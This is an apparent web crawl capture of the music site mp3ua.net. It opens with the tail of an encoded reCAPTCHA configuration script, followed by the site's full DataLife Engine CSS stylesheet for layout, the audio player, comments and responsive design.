rGjCocKtbWNpaMK1w7QKVWjDu8Kuw606RWDDrcKrcMKKWVwxEcKyUQo4DcO/[base64]/CqXVUw5smZB3ChcOXw4rCr8OkwpUzX8O7b8OBfMO/QcKCwpszwoQzFcOmw7I5wobDll4iOMKSRMOaRMKySD7DtMKpATzCqsKlwqLCh1nCul4DX8OIwrbCtyAGbjMswoPCpcONw50/[base64]/[base64]/w45VICM1wokICsOkO8KleMKFwqpywrXDgMONw5B4ecKdwpvDlg0hwo/DjcOwV8KSwqVoRcKORcOPJMO4ScKMw6XDum/CtcKkFsK6BEbCli3ChU8Vwq8lw7PCryjDu1LDqsK0DsOrMDjCuMOiK8KwCMOaAwLChcKswqfDnkBILcOhOMKaw6zDpgvDi8O1wpvCpMKJZsKCwpfCo8Ogw47CryYQTsO2d8OYAg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,261],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mp3ua.net:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UtTh8ce9qX8nmznG/zSIQ0H7UetPDt2+lgOt+hT4aVc\\u003d\x22,0,0,null,1,1769917532173,0,0,[93,188,101,203,199],null,[101,68,230,253,189],\x22RC-FByiKncnjwpgUw\x22,null,null,null,null,null,\x220dAFcWeA6ZXXU94n_R0ol0-8lV2D1a1sEBumS3_5yCFmVF97HKuQb0m1fuf-ZvZaOkg3e6U7esiFDKgwe_J7kZJpuEYHoiIImpfQ\x22,1770000332208]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mp3ua.net/templates/web/style/styles.css
body_size: 7333
content:
/* Datalife Engine template 
by: redissx (E-mail: redissx@gmail.com, Website: webrambo.ru ), 
creation date: 22 april 2018, 
version dle: 12.1
*/

/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

html {font-size: 14px;}
body {font: 14px GothamProRegular, Tahoma, Geneva, sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background-color: #111; min-height: 100%; width: 100%; font-weight: normal;
background: linear-gradient(to right, #111 0%, #FFFF00 30%, #1E90FF 70%, #111);}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #e84e36; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; font-size: 16px;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 30px; height: 40px; line-height: 40px; border-radius: 20px; cursor: pointer;  
background-color: #e84e36; color: #fff; font-size: 14px; font-weight: 700;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #ce4c38; color: #fff;}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {display: block; width: 100%; height: 40px; line-height: 40px; padding: 0 15px;
background-color: #e4e4e4; color: #222;  border-radius: 4px; box-shadow: none; border: 0;}
input[type="text"]:focus, input[type="password"]:focus {}
input::-webkit-input-placeholder {color: #222; opacity: 0.5;}
input::-moz-placeholder {color: #222; opacity: 0.5;}
input:-moz-placeholder {color: #222; opacity: 0.5;}
input:-ms-input-placeholder {color: #222; opacity: 0.5;} 
input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height: 40px; border: 1px solid #e3e3e3; background-color: #e4e4e4; color: #222;}
textarea {display: block; width: 100%; padding: 15px; overflow: auto; vertical-align: top; resize: vertical; height: 90px; 
background-color: #e4e4e4; color: #222;  border-radius: 4px; box-shadow: none; border: 0;}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 57%;}
.img-resp-vert {padding-top: 124%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row, #dle-content {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

@font-face {
    font-family: "GothamProRegular";
    src: url("../fonts/GothamProRegular/GothamProRegular.eot");
    src: url("../fonts/GothamProRegular/GothamProRegular.eot?#iefix")format("embedded-opentype"),
    url("../fonts/GothamProRegular/GothamProRegular.woff") format("woff"),
    url("../fonts/GothamProRegular/GothamProRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family: "GothamProRegular";
    src: url("../fonts/GothamProBold/GothamProBold.eot");
    src: url("../fonts/GothamProBold/GothamProBold.eot?#iefix")format("embedded-opentype"),
    url("../fonts/GothamProBold/GothamProBold.woff") format("woff"),
    url("../fonts/GothamProBold/GothamProBold.ttf") format("truetype");
    font-style: normal;
    font-weight: 700;
}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 700;}
.fw300 {font-weight: 300;}
.ttu {text-transform: uppercase;}
.icon-left .fa {margin-right: 10px;}
.hover-mask, .album-item, .ps-item {transition: color .2s, background-color .2s, opacity .2s;}
#dle-content > *:not(.album-item) {width: 100%;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; overflow:hidden; position: relative;}
.wrap-center {max-width:1366px; margin:0 auto; position:relative; z-index:20; background-color: #fff;}
.header {height: 65px;}
.logo {width: 230px; background-color: #e84e36; display: block;}
.login-box-wr {width: 230px; background-color: #4169E1; color: #fff;}
.h-main {calc(100% - 460px); padding: 15px 30px;}
.cols {}
.side-left {width: 230px; color: #fff; background-color: #222; 
	background: linear-gradient(to bottom, #222 0%,#444 100%);}
.side-right {width: 230px; background-color: #f2f6f8;}
.main {min-height: 100vh; padding: 30px;}
.footer {background: #222 url(../images/logo.png) left center no-repeat; padding: 30px 15px 15px 260px; 
color: #fff; min-height: 70px; background-blend-mode: overlay;}

#gotop{position:fixed; width:50px; height:50px; line-height:46px; right:10px; bottom:10px; cursor:pointer; font-size:20px;
z-index:9998; display:none; opacity:1; background-color:#fff; color:#222; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.search-box {width: 325px; position: relative;}
.search-box input#story, .search-box input#story:focus {width: 100%; height: 40px; line-height: 40px; 
border-radius: 20px; background-color: #fff; padding-right: 60px; box-shadow: inset 0 0 0 2px #e3e8e9;}
.search-box button {position: absolute; right: 0; top: 0; color: #1bae5d !important; background-color: transparent !important; 
padding: 0 !important; width: 50px;}

.letter-box {}
.letter-item {cursor: pointer; display: inline-block; height: 40px; line-height: 40px; 
	margin-left: 12px; font-size: 16px; position: relative; z-index: 888;}
.hidden-menu {width: 270px; padding: 15px 5px 5px 15px; background-color: #fff; 
position: absolute; right: -15px; top: 100%; box-shadow: 0 0 40px rgba(0,0,0,0.1); display: none;}
.hidden-menu a {display: block; width: 40px; text-align: center; height: 40px; line-height: 38px;
border: 1px solid #e3e3e3; float: left; margin-right: 10px; margin-bottom: 10px; 
border-radius: 3px;}

.login-box-wr {line-height: 40px; position: relative; padding: 15px 70px 15px 15px; text-align: right;}
.login-ava {width: 40px; height: 40px; border-radius: 50%; position: absolute; right: 15px; top: 15px; display: block;}
.login-name:hover {text-decoration: underline; cursor: pointer;}
.login-btns {margin-right: -55px;}
.login-btns .btn {width: 100%; background-color: #0e914a;}
.hidden-log {display: none;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#FFF; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#f6f6f6;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#f6f6f6;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#e94e38; color:#fff;}
.lb-menu a .fa {color:#e94e38;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#f6f6f6; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px; height: 30px; border-radius: 15px;}


/* SIDE
----------------------------- */
.side-left a {color: #fff;}
.side-bt {margin-bottom: 30px;}
.side-bt .fa  {color: #1bae5d;}
.side-box {padding: 30px 15px;}
.side-box + .side-box {border-top: 1px solid #111;}
.side-right .side-box + .side-box {border-color: #e3e3e3;}
.side-nav li > a {display: block; padding-left: 25px; position: relative;}
.side-nav li + li {margin-top: 15px;}
.side-nav .fa {position: absolute; left: 0; top: 0;}
.side-nav .fa + span {opacity: 0.7;}
.side-nav li a:hover .fa + span {opacity: 1;}

.desc-title {margin-bottom: 18px; font-size: 16px;}
.side-desc {font-size: 12px; line-height: 1.5; opacity: 0.7;}
.side-desc a {text-decoration: underline;}
.site-desc a:hover {text-decoration: none;}

.ps-item {}
.ps-item + .ps-item {margin-top: 30px;}
.ps-img {width: 40px;	height: 40px; border-radius: 50%;}
.ps-desc {width: calc(100% - 55px); font-size: 12px;}
.ps-name {opacity: 0.5;	margin-top: 2px; font-size: 10px;}
.side-artists .ps-name {display: none;}

.lcomm + .lcomm {margin-top: 15px;}
.ltext {font-size: 12px;}
.llink {opacity: 0.5;	margin-top: 2px; font-size: 10px; display: block;}


/* SECTION
----------------------------------------------- */
.sect + .sect {margin-top: 30px;}
.sect-title {margin-bottom: 30px; font-size: 1.5rem;}
.sect-title a {color: #e84e36; margin-left: 15px; display: inline-block; vertical-align: top; font-weight: 400; 
text-transform: none; font-size: 14px; margin-top: 4px;}
.sect-title a:hover {text-decoration: underline;}
.play-items {width: 49%; margin-bottom: 15px;}
.speedbar {color: #888; font-size: 12px; margin: -25px 0 30px 0;}


/* ALBUM
----------------------------------------------- */
.album-item {display: block; width: 18.5%; margin-bottom: 15px;}
.album-title {height: 2.2rem; line-height: 1.1rem; font-size: 1rem; overflow: hidden; margin-top: 15px;}
.hover-mask {position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 10;
color: #fff; background-color: rgba(27,174,93,0.7); opacity: 0;}
.hover-mask-box:hover .hover-mask {opacity: 1;}
.hover-mask .fa-play {line-height: 50px; font-size: 18px; padding-left: 2px; 
box-shadow: inset 0 0 0 2px #fff; border-radius: 50%; height: 50px; width: 50px; text-align: center;}


/* PLAY
----------------------------------------------- */
.play-item {padding: 10px 15px; line-height: 30px; padding-left: 60px; position: relative;}
.play-item:nth-child(2n+1) {background-color: #f2f6f8;}
.play-desc {display: block;}
.play-right {text-align: right; font-size: 0.8rem; opacity: 0.7; width: 30%; float: right;}
.play-left {font-size: 1rem; width: 68%; float: left;}
.play-ctrl {position: absolute; width: 30px; height: 30px; left: 10px; top: 10px; cursor: pointer;}
.play-ctrl .fa  {color: #1bae5d; line-height: 31px; padding-left: 2px; 
box-shadow: inset 0 0 0 2px #1bae5d; border-radius: 50%; height: 30px; width: 30px; text-align: center;}
.play-desc:hover .play-left {text-decoration: underline;}
.play-ctrl:hover .fa {color: #fff; background-color: #1bae5d;}
.show-player .play-ctrl .fa {color: #fff; background-color: #1bae5d; padding-left: 0;}

.item-player {width: 100%; padding: 5px 10px; position: fixed; left: 0; bottom: 0; z-index: 99999; 
background-color: #333; color: #fff; box-shadow:0 -5px 11px 0 rgba(0,0,0,0.05);}
.audioplayer {position: relative; max-width: 830px; margin: 0 auto;}
.audioplayer audio {display: none;}
.audioplayer-playpause {width: 50px; margin-right: 30px;}
.audioplayer-time {margin-right: 30px; font-size: 14px;}
.audioplayer-time-duration, .audioplayer-volume {margin-left: 30px; margin-right: 0;}
.audioplayer-bar {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px; background-color: #111; height: 20px; border-radius: 10px; position: relative;}
.audioplayer-bar-loaded, .audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
border-radius: 10px; background-color: rgba(0,0,0,0.1);}
.audioplayer-bar-played {z-index: 10; background-color: #1bae5d;}
.audioplayer-playpause a, .audioplayer-volume-button a {overflow: hidden; width: 40px; height: 40px; line-height: 40px; 
text-indent: -9999px; position: relative; background-color: #222; border-radius: 50%; 
display: block;}
.audioplayer-playpause a:before, .audioplayer-volume-button a:before {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
border-radius: 20px; color: #fff; position: absolute; left: 0; top: 0; 
content:"\f04c"; font-family:'FontAwesome'; font-size: 18px; text-indent: 0;}
.audioplayer-stopped .audioplayer-playpause a:before {content:"\f04b"; left: 3px;}
.audioplayer-volume-button a:before {content:"\f028";}
.audioplayer-muted .audioplayer-volume-button a:before {content:"\f026";}
.audioplayer-volume {position: relative;}
.audioplayer-volume-adjust {width: 40px; height: 100px; background-color: #222; 
position: absolute; right: 0; bottom: 100%; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 70px; border-radius: 5px; 
position: relative; left: 15px; top: 15px; background-color: #111; cursor: pointer;}
.audioplayer-volume-adjust > div > div {width: 10px; border-radius: 5px; background-color: #1bae5d; 
position: absolute; left: 0; bottom: 0;}
.audioplayer-volume-button {position: relative;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}
.audioplayer-playpause a:hover, .audioplayer-volume-button a:hover {background-color: #1bae5d;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {line-height:46px; text-align:center; margin-top: 50px; font-size: 14px;}
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 5px; 
min-width:46px; background-color:#fff; margin:0 5px; border-radius:23px; margin-top: 10px; 
box-shadow:inset 0px 0 0 1px rgba(0, 0, 0, 0.1);}
.navigation span, .pagi-nav a:hover {background-color:#e84e36; color:#fff;}
.navigation span.nav_ext {background-color:#fff; color: #ccc;}
.pagi-nav a:hover {background-color:#e84e36; color:#fff;}
.dle-comments-navigation .pagi-nav {margin-bottom:0;}


/* FOOTER
----------------------------------------------- */
.footer-text {opacity: 0.7; font-size: 12px; margin-right: 15px;}


/* FULL
----------------------------------------------- */
.fcols {margin-bottom: 30px;}
.fright {position: relative;}
.fleft {width: 250px; margin-right: 30px; text-align: center;}


.fright h1 {font-size: 22px; margin-bottom: 15px; font-weight: 400; padding-right: 170px;	}
.fright h1 > span {display: block; font-size: 18px; margin-bottom: 5px; color: #e84e36;}
.fright h1 a {margin-left: 15px;}
.mrating {position: absolute; right: 0; top: -5px;}
.fimg > a {display: block; position: absolute; right: 0; top: 0; width: 30px; height: 30px; 
	text-align: center; line-height: 30px; color: #fff; font-size: 24px;}

.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);
background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}
.slice-btn {margin:15px 0 0 0;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#e84e36;}
.mt {margin-top: 30px;}
.mbs {margin-bottom: 15px;}

.finfo {}
.finfo li {position: relative; padding: 10px 10px 10px 180px;}
.finfo li:nth-child(2n+1) {background-color: #f2f6f8;}
.finfo li > span:first-child {position: absolute; left: 10px; top: 11px; opacity: 0.6; font-size: 12px;}
.finfo a {color: #1bae5d; text-decoration: underline;}

.ffav {position:absolute; top:10px; right:10px; cursor:pointer; font-size: 14px;}
.ffav a {display: block; height: 40px; line-height: 40px; padding: 0 15px; 
border-radius: 20px; box-shadow: inset 0 0 0 2px #0e914a; color: #fff;}

.fbtns {background-color: #1bae5d; color: #fff; font-size: 0; position: relative;}
.fplay, .fdl {display: inline-block; vertical-align: top; height: 60px; line-height: 60px; 
	cursor: pointer; width: auto; font-size: 18px; color: #fff;
	padding: 0 30px 0 100px; border-right: 2px solid #0e914a !important; 
position: relative; text-align: left; border: 0; transition: all .2s linear;}
.fdl:hover, .fplay:hover {background-color: #0e914a; color: #fff;}
.fdl .fa, .fplay .fa {position: absolute; left: 30px; top: 10px; z-index: 10; 
	line-height: 40px; font-size: 16px; width: 40px; height: 40px; text-align: center; border-radius: 50%; 
box-shadow: inset 0 0 0 2px #fff; color: #fff;}
.fplay .fa {padding-left: 2px;}
.show-player .fplay .fa {padding-left: 0px;}
.show-player .fplay {animation: flash  0.3s infinite linear alternate;}
@keyframes flash {
  from {background-color: #0e914a;}
  to {background-color: #1bae5d;}
}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{width: 100%; max-width:100% !important; height:400px; display:block; margin:0 auto;}
.mejs-container {max-width:100% !important;}
.full-text {color:#444; font-size:14px; line-height:1.7;}
.full-text img:not(.emoji) {max-width:100%; margin:10px auto;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#1bae5d;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:10px 0;}
.full-text > ul li {list-style:disc; margin-left:40px; position:relative;}
.full-text > ol li {list-style:decimal; margin-left:40px;}

.full-text table {width:100%; text-align:left; margin:0;}
.full-text table tr td {padding:3px 7px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#e3e3e3;} 
.full-text222 table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#0297dc;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:0 0 20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist a {color:#4a61a3;}
.full-taglist {margin:0;}


/* COMMENTS
----------------------------------------------- */
.full-comms {position: relative;}
.comms-title {line-height:40px;}
.comms-title > span {font-size:14px; opacity: 0.5;}
.add-comm-form {position:relative; margin:15px 0 0 0; padding: 15px; 
border: 0px solid #e3e3e3; display:none; background-color: #f2f6f8;}
.ac-soc {position:absolute; right:0px; top:-8px;}
.ac-soc:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:5px;}
.ac-soc a {display:inline-block; margin:0 0 0 3px; vertical-align:top;}
.ac-soc img {display:block; width:30px;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}

.ac-av {width:40px; height:40px; border-radius:50%; float:left; margin-right:10px;
background:#fff url(../dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:15px; text-transform:uppercase;}
.ac-inputs input {width:49%; background-color:#FFF; box-shadow:0 0 0 1px #EDEDED,inset 1px 1px 3px 0 rgba(0,0,0,0.1);}
.ac-textarea textarea {height:85px; background-color: #fff;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px; display:none;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {background-color:#FFF;}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#f0f0f0; margin:20px 0 0 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#6c9bd3;}
.full-comms {}
#dle-comments-list {margin-top: 15px;}
.add-comm-btn {position: absolute; right: 0; top: -8px;}

.comm-item {padding-left:55px; margin-bottom:30px;}
.comm-left {width:40px; height:40px; margin-left:-55px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; position:relative;}

.comm-one {padding:0 80px 5px 0; position:relative; font-size:12px; color: #888;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {color: #1bae5d;}
.comm-author a {color: #1bae5d;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#0aa80a; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#d00e0e; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}






/* ADAPTIVE
----------------------------------------------- */
.btn-menu, .btn-menu2, .h-mobs {display:none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#222;
padding:0 0px; z-index:888; position:fixed; left:-280px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 888;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
.side-panel, .side-panel a {color: #fff;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px;}
.login-box-wr, .h-main, .side-right {display: none;}
.footer-text {width: 100%;}
.footer {background-image: none; padding: 15px 30px;}

.header {background-color: #f2f6f8; height: auto;}
.h-mobs {display: block; padding-top: 15px;}
.btn-menu {display: inline-block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
cursor: pointer; background-color: #1bae5d; color: #fff; font-size: 24px; border-radius: 50%; 
margin: 0 15px; vertical-align: middle;}
.login-box-wr, .h-main {display: none; width: 100%; -ms-flex-order: 8;-webkit-order: 8;order: 8;}
.btn-menu2 {display: inline-block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
cursor: pointer; font-size: 24px; border-radius: 50%; vertical-align: middle;
background-color: #1bae5d; color: #fff;}
.is-active .login-box-wr {display: block; text-align: center;}
.is-active .h-main {display: block; text-align: center; background-color: #fff; 
	padding-left: 15px; padding-right: 15px;
flex-basis: 100%; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; 
display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}

#gotop {display: none !important;}

.speedbar {margin-top: 0;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.side-left {display: none;}
.cols {display: block;}
.main {padding: 30px 15px;}
.footer {padding: 15px;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.album-item {width: 48%;}
.play-items {width: 100%;}
.play-item {padding-left: 50px;}

.fcols {display: block;}
.fleft {margin: 0 auto 15px auto;}
.ffav {display: none;}
.mrating {position: static; margin: 0 auto; width: 150px; margin-bottom: 15px;}
.fright h1 {text-align: center; padding-right: 0;}
.fdl, .fplay {width: 50%; padding: 0 15px 0 70px;}
.fdl .fa, .fplay .fa {left: 15px;}
.fdl {border-right: 0 !important;}

.comm-three li:not(:first-child) {display:none;}
.dcont button {font-size:12px; padding:0 15px !important;}
.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.search-box {width: 100px; width: calc(100% - 150px);}

.comm-one {overflow: hidden; height: 20px; line-height: 20px;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.audioplayer-time {display: none;}
.footer {display: block; text-align: center;}
.footer-text {margin-bottom: 15px;}
.sect-title {font-size: 16px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.sect-title a {margin-top: 0;}
.play-item {margin-left: -15px; margin-right: -15px;}
.logo {width: 180px; height: 68px; padding-top: 1px;}

.fdl, .fplay  {padding: 0 0 0 50px; text-align: center; font-size: 12px;}
.finfo li {padding-left: 140px;}
.finfo li span {display: inline-block; width: 110px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.comms-title {display: block; text-align: center;}
.comms-title .button {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}


.frate {padding:5px 10px; height:72px; position: absolute; right: 0; top: -20px; 
border: 1px solid #f2f6f8;}
.fr-likes {width:60px;}
.fr-count {position: relative; width:50px; height:50px; border-radius: 50%; 
background-color:#f2f6f8; box-shadow:inset 0 0 0 5px #e3e3e3;}
.fr-count > div {position: absolute; left:0; top:0; z-index: 1; width: 100%; height: 100%; 
display: block; text-align: center; font-size:16px; padding-top:15px; font-weight:700;}
.fr-count > div div {font:11px Arial, Helvetica, sans-serif; color:#ccc; margin-top:0px; font-weight:400; display: none;}
.fr-votes, #trailer-box {display:none;}
.rate-plus, .rate-minus {cursor:pointer; height:30px; line-height:30px; font-size:12px; text-align:left;}
.rate-plus .fa {color:#9abf17; font-size: 16px;}
.rate-minus .fa {color:#e24264; font-size: 16px;}
